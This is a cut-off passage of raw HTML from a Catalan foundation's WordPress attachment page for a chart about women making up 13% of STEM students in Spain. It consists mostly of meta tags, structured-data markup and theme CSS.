

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/
body_size: 44593
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>gràfic2 &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="gràfic2 &#8212; Fundació Episteme" /><meta property="og:description" content="Font: Estado de la Ciencia 2020." /><meta property="og:url" content="https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:modified_time" content="2021-02-11T17:46:23+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2" /><meta property="og:image:width" content="970" /><meta property="og:image:height" content="592" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/","url":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/","name":"gràfic2 &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/02/grafic2.jpg","datePublished":"2021-02-11T17:46:10+00:00","dateModified":"2021-02-11T17:46:23+00:00","breadcrumb":{"@id":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2021/02/grafic2.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/02/grafic2.jpg","width":970,"height":592,"caption":"Font: Estado de la Ciencia 2020."},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Només el 13% d&#8217;estudiants de carreres STEM a Espanya són dones","item":"https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/"},{"@type":"ListItem","position":3,"name":"gràfic2"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; gràfic2 Canal dels comentaris" href="https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/grafic2/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-settings,.cookies-eu-settings,#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}#cookies-eu-settings,.cookies-eu-settings{background:0 0;font-weight:400;color:#333;padding:10px;border:1px solid #666}#cookies-eu-banner .cookies-eu-settings{color:#333!important}#cookies-eu-banner form{display:contents}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}b{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-attachment-prev{display:inline-block;margin:10px 0 21px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin:10px 0 21px}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 